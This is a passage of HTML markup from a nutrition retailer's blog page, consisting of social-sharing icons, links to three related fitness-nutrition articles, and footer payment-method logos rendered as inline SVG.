        <path d="M30.5 15.1473C30.5 6.81243 23.7843 0.0556641 15.5 0.0556641C7.21572 0.0556641 0.5 6.81243 0.5 15.1473C0.5 22.6799 5.98525 28.9235 13.1562 30.0557V19.5098H9.34766V15.1473H13.1562V11.8225C13.1562 8.0401 15.3957 5.95085 18.822 5.95085C20.4626 5.95085 22.1797 6.24561 22.1797 6.24561V9.95957H20.2883C18.425 9.95957 17.8438 11.123 17.8438 12.3176V15.1473H22.0039L21.3389 19.5098H17.8438V30.0557C25.0147 28.9235 30.5 22.6799 30.5 15.1473Z" fill="#939393"></path>
      </svg>
    </a>
    <a href="https://twitter.com/intent/tweet?text=https://au.crazynutrition.com/blogs/nutrition/high-calorie-foods-mass-gainer" target="_blank">
      <svg class="tw-h-7" fill="none" viewbox="0 0 31 25" xmlns="http://www.w3.org/2000/svg">
        <path d="M9.9377 24.0557C21.2557 24.0557 27.4479 14.8212 27.4479 6.81553C27.4479 6.55592 27.442 6.29055 27.4303 6.03094C28.6348 5.17325 29.6744 4.11088 30.5 2.89375C29.3782 3.38518 28.1871 3.70613 26.9674 3.84564C28.2516 3.08773 29.2132 1.89708 29.6738 0.494416C28.4657 1.19936 27.1445 1.69664 25.7668 1.96494C24.8385 0.993837 23.6112 0.350852 22.2746 0.135395C20.938 -0.0800625 19.5665 0.144009 18.3722 0.772965C17.1779 1.40192 16.2272 2.40073 15.6673 3.61497C15.1074 4.82921 14.9693 6.19125 15.2744 7.4905C12.8281 7.36964 10.4349 6.74395 8.24998 5.65402C6.06503 4.56408 4.13712 3.03422 2.59121 1.16362C1.8055 2.49739 1.56507 4.07567 1.91879 5.5777C2.27251 7.07974 3.19383 8.39281 4.49551 9.25006C3.51829 9.21951 2.56247 8.96046 1.70703 8.49431V8.56931C1.70616 9.969 2.19762 11.3258 3.09789 12.4091C3.99815 13.4923 5.25165 14.2352 6.64531 14.5114C5.74007 14.7553 4.78998 14.7908 3.86855 14.6152C4.26182 15.819 5.02697 16.8718 6.05721 17.6268C7.08746 18.3818 8.3314 18.8012 9.61543 18.8266C7.43553 20.5126 4.74272 21.427 1.9707 21.4227C1.47911 21.4219 0.987999 21.3923 0.5 21.3338C3.31607 23.1126 6.59191 24.0574 9.9377 24.0557Z" fill="#939393"></path>
      </svg>
    </a>
    <a href="http://www.reddit.com/submit?url=https://au.crazynutrition.com/blogs/nutrition/high-calorie-foods-mass-gainer" target="_blank">
      <svg class="tw-h-7" fill="none" viewbox="0 0 31 31" xmlns="http://www.w3.org/2000/svg">
        <path clip-rule="evenodd" d="M30.6113 15.0557C30.6113 23.3707 23.8707 30.1113 15.5557 30.1113C7.24064 30.1113 0.5 23.3707 0.5 15.0557C0.5 6.74064 7.24064 0 15.5557 0C23.8707 0 30.6113 6.74064 30.6113 15.0557ZM23.3916 12.8546C24.6067 12.8546 25.5928 13.8407 25.5928 15.0557C25.5928 15.9538 25.0469 16.7285 24.3249 17.0807C24.3601 17.292 24.3777 17.5033 24.3777 17.7323C24.3777 21.1132 20.451 23.8426 15.5909 23.8426C10.7308 23.8426 6.80401 21.1132 6.80401 17.7323C6.80401 17.5033 6.82162 17.2744 6.85684 17.0631C6.08205 16.7109 5.55378 15.9538 5.55378 15.0557C5.55378 13.8407 6.53988 12.8546 7.7549 12.8546C8.33599 12.8546 8.88187 13.1011 9.26927 13.4709C10.7836 12.3615 12.8791 11.6748 15.2211 11.6043L16.3305 6.35688C16.3657 6.25122 16.4185 6.16318 16.5065 6.11035C16.5946 6.05753 16.7002 6.03992 16.8059 6.05753L20.451 6.83232C20.6975 6.30405 21.2257 5.95187 21.8421 5.95187C22.7049 5.95187 23.4093 6.65623 23.4093 7.51907C23.4093 8.38191 22.7049 9.08627 21.8421 9.08627C20.9968 9.08627 20.3101 8.41713 20.2749 7.58951L17.0172 6.90276L16.0135 11.6043C18.3027 11.6924 20.3805 12.3967 21.8773 13.4709C22.2647 13.0835 22.7929 12.8546 23.3916 12.8546ZM12.1043 15.0557C11.2415 15.0557 10.5371 15.7601 10.5371 16.6229C10.5371 17.4857 11.2415 18.1901 12.1043 18.1901C12.9671 18.1901 13.6715 17.4857 13.6715 16.6229C13.6715 15.7601 12.9671 15.0557 12.1043 15.0557ZM15.5733 21.9056C16.172 21.9056 18.2146 21.8351 19.2888 20.761C19.4472 20.6025 19.4472 20.356 19.324 20.1799C19.1655 20.0214 18.9014 20.0214 18.7429 20.1799C18.0561 20.849 16.6298 21.0956 15.5909 21.0956C14.552 21.0956 13.108 20.849 12.4389 20.1799C12.2804 20.0214 12.0163 20.0214 11.8578 20.1799C11.6993 20.3384 11.6993 20.6025 11.8578 20.761C12.9143 21.8175 14.9746 21.9056 15.5733 21.9056ZM17.4398 16.6229C17.4398 17.4857 18.1442 18.1901 19.007 18.1901C19.8699 18.1901 20.5742 17.4857 20.5742 16.6229C20.5742 15.7601 19.8699 15.0557 19.007 15.0557C18.1442 15.0557 17.4398 15.7601 17.4398 16.6229Z" fill-rule="evenodd" fill="#939393"></path>
      </svg>
    </a>
    <a href="https://www.linkedin.com/sharing/share-offsite/?url=https://au.crazynutrition.com/blogs/nutrition/high-calorie-foods-mass-gainer" target="_blank">
      <svg class="tw-h-7" fill="none" viewbox="0 0 31 31" xmlns="http://www.w3.org/2000/svg">
        <path d="M28.3906 0.0556641H2.82617C1.60156 0.0556641 0.611328 1.02246 0.611328 2.21777V27.8877C0.611328 29.083 1.60156 30.0557 2.82617 30.0557H28.3906C29.6152 30.0557 30.6113 29.083 30.6113 27.8936V2.21777C30.6113 1.02246 29.6152 0.0556641 28.3906 0.0556641ZM9.51172 25.6201H5.05859V11.2998H9.51172V25.6201ZM7.28516 9.34863C5.85547 9.34863 4.70117 8.19434 4.70117 6.77051C4.70117 5.34668 5.85547 4.19238 7.28516 4.19238C8.70898 4.19238 9.86328 5.34668 9.86328 6.77051C9.86328 8.18848 8.70898 9.34863 7.28516 9.34863ZM26.1758 25.6201H21.7285V18.6592C21.7285 17.001 21.6992 14.8623 19.4141 14.8623C17.0996 14.8623 16.748 16.6729 16.748 18.542V25.6201H12.3066V11.2998H16.5723V13.2568H16.6309C17.2227 12.1318 18.6758 10.9424 20.8379 10.9424C25.3438 10.9424 26.1758 13.9072 26.1758 17.7627V25.6201Z" fill="#939393"></path>
      </svg>
    </a>
    <svg class="tw-cursor-pointer" fill="none" height="32" id="copyUrl" viewbox="0 0 34 32" width="34" xmlns="http://www.w3.org/2000/svg" data-url="https://au.crazynutrition.com/blogs/nutrition/high-calorie-foods-mass-gainer">
      <g clip-path="url(#clip0_314_2)">
          <path d="M22.2763 21.0036C21.9613 21.5272 21.5763 22.0218 21.1163 22.4678L13.9963 29.3721C11.0513 32.2278 6.2613 32.2278 3.3213 29.3721C0.376299 26.5163 0.376299 21.8714 3.3213 19.0205L8.4163 14.0799C8.3163 15.583 8.5713 17.1005 9.1863 18.5115L5.9963 21.6096C4.5263 23.0351 4.5263 25.3624 5.9963 26.7878C7.4613 28.2133 9.8613 28.2133 11.3313 26.7878L18.4463 19.8787C18.9363 19.4084 19.2563 18.8363 19.4213 18.2399C19.6563 17.3963 19.5713 16.4945 19.1763 15.7042C18.9963 15.3454 18.7563 15.0011 18.4463 14.7102C18.1463 14.4096 17.7913 14.1818 17.4263 14.0072C17.4663 13.9442 20.1513 11.3357 20.1513 11.3357C20.4863 11.5684 20.8113 11.8254 21.1213 12.1163C21.4213 12.4169 21.6863 12.7321 21.9263 13.0618C22.4613 13.7793 22.8363 14.5793 23.0663 15.4036C23.5813 17.2751 23.3163 19.3018 22.2763 21.0036Z" fill="#A2A2A2"/>
          <path d="M30.9014 12.9794L25.8114 17.92C25.9064 16.4121 25.6564 14.8946 25.0414 13.4837L28.2314 10.3903C29.7014 8.96487 29.7014 6.6376 28.2314 5.21214C26.7614 3.78669 24.3614 3.78669 22.8964 5.21214L15.7764 12.1115C15.2914 12.5867 14.9714 13.154 14.8014 13.76C14.5764 14.6037 14.6564 15.5055 15.0514 16.2958C15.2264 16.6546 15.4664 16.9891 15.7764 17.2897C16.0864 17.5903 16.4314 17.8182 16.8014 17.9928C16.7614 18.0461 14.0764 20.6643 14.0764 20.6643C13.7414 20.4364 13.4114 20.1746 13.1114 19.8788C12.8114 19.5879 12.5464 19.2679 12.3014 18.9382C11.7714 18.2109 11.3914 17.4206 11.1614 16.5915C10.6514 14.7249 10.9164 12.6982 11.9564 10.9915C12.2714 10.4728 12.6564 9.97336 13.1164 9.5273L20.2264 2.6279C23.1714 -0.227855 27.9614 -0.227855 30.9014 2.6279C33.8464 5.48366 33.8464 10.1237 30.9014 12.9794Z" fill="#A2A2A2"/>
      </g>
      <defs>
          <clipPath id="clip0_314_2">
              <rect fill="white" height="32" tw-transform="translate(0.611328)" width="33"/>
          </clipPath>
      </defs>
    </svg>
  </div>
</div>
</div><div id="shopify-section-template--22455069180204__article-comments" class="shopify-section"></div><div id="shopify-section-template--22455069180204__article-suggestions" class="shopify-section">
<div class="tw-px-5 tw-py-8">
  <div class="b-container">
    <div class="tw-flex tw-flex-col tw-justify-center tw-space-y-8 tw-w-full">
      <h2 class="tw-text-2xl tw-font-black tw-text-black tw-uppercase xl:tw-text-4xl tw-uppercase tw-text-left tw-font-roboto">Latest</h2>
      <div class="tw-grid tw-grid-cols-1 tw-gap-10 md:tw-grid-cols-2 lg:tw-grid-cols-3 tw-grid-rows-auto tw-place-content-center">
        
          
            <div class="tw-flex tw-flex-col">
              <a href="/blogs/nutrition/foods-for-evening-workouts">
                <img class="tw-h-[200px] lg:tw-h-[300px] tw-w-full tw-object-cover" src="//au.crazynutrition.com/cdn/shop/articles/CNEWF-Hero.png?crop=center&height=1400&v=1725027501&width=2458" alt="The Best Foods To Fuel Your Evening Workouts">
              </a>
              <div class="tw-pt-4 tw-text-center">
                <a href="/blogs/nutrition/foods-for-evening-workouts" class="tw-text-xl tw-font-bold lg:tw-text-2xl hover:tw-underline">
                  The Best Foods To Fuel Your Evening Workouts
                </a>
              </div>
            </div>
          
        
          
            <div class="tw-flex tw-flex-col">
              <a href="/blogs/nutrition/best-snacks-eat-before-workout">
                <img class="tw-h-[200px] lg:tw-h-[300px] tw-w-full tw-object-cover" src="//au.crazynutrition.com/cdn/shop/articles/CNPWS-Hero.png?crop=center&height=1400&v=1717165662&width=2458" alt="The 7 Best Snacks To Eat Before a Workout">
              </a>
              <div class="tw-pt-4 tw-text-center">
                <a href="/blogs/nutrition/best-snacks-eat-before-workout" class="tw-text-xl tw-font-bold lg:tw-text-2xl hover:tw-underline">
                  The 7 Best Snacks To Eat Before a Workout
                </a>
              </div>
            </div>
          
        
          
            <div class="tw-flex tw-flex-col">
              <a href="/blogs/nutrition/7-high-fiber-snacks-for-fitness">
                <img class="tw-h-[200px] lg:tw-h-[300px] tw-w-full tw-object-cover" src="//au.crazynutrition.com/cdn/shop/articles/CNHFS-Hero.png?crop=center&height=1400&v=1717069634&width=2458" alt="High fiber snacks">
              </a>
              <div class="tw-pt-4 tw-text-center">
                <a href="/blogs/nutrition/7-high-fiber-snacks-for-fitness" class="tw-text-xl tw-font-bold lg:tw-text-2xl hover:tw-underline">
                  7 High-Fiber Snacks To Level Up Your Fitness Journey
                </a>
              </div>
            </div>
          
        
      </div>
    </div>
  </div>
</div>
</div>
      </section>

      <div id="shopify-section-footer" class="shopify-section"><footer class="bg-black pt-5 mt-0">
  <div class="container">
    <div class="row justify-content-between text-white">
      <div class="col-md-5  pe-5">
        <div class="">
          <div class="d-flex align-items-center mb-4">
            <img src="https://cdn.shopify.com/s/files/1/0535/1659/9490/files/secure-payments.png" alt="">
            <h4 class="ms-3 weight-normal">SECURE PAYMENTS</h4>
          </div>
          <div class="d-flex justify-content-start"><ul class="cn-image-payment-methods" style="margin-top: 0px; justify-content: flex-start !important;"><li><svg class="cn-image-payment-method is-borderless" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
</li><li><svg class="cn-image-payment-method is-borderless" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>
</li><li><svg class="cn-image-payment-method is-borderless" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg></li><li><svg class="cn-image-payment-method is-borderless" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#footerg1)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#footerg2)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="footerg1" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="footerg2" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg></li><li><svg class="cn-image-payment-method is-borderless" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
</li><li><svg class="cn-image-payment-method is-borderless" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg></li><li><svg class="cn-image-payment-method is-borderless" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg></li><li><svg class="cn-image-payment-method is-borderless" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 